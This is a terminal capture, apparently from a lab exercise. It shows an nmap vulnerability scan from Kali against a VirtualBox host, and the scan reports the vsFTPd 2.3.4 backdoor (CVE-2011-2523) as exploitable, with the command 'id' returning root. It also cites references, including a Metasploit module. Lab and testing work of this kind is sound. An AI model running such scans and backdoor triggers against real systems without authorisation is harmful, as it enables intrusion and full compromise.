 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 21 --script vuln 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 04:58 EST
Nmap scan report for 192.168.56.101
Host is up (0.00068s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:E7:E0:D5 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 19.08 seconds